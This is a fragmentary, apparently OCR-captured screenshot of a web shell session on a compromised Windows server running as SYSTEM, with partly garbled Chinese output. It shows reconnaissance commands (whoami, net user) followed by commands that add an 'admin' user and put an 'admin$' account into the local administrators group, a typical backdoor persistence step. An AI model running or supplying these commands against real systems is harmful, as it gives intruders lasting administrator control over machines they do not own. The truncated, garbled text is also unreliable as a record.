 息 [ C:D:     Windows NT WIN-1QPETHLLAGQ 6.2 build 9200 (Unknow Windows version Standard Edition) i586(SYSTEM)
hoami
ty\system
et user
帐户
-------------------------------------------------------------------------------
tor            apache                   Guest
毕，但发生一个或多个错误。
et user admin /add
成。
et localgrout administrators admin$ /add
d [net localgrout administrators admin$ /add] failed!
et localgroup administrators admin$ /add
成。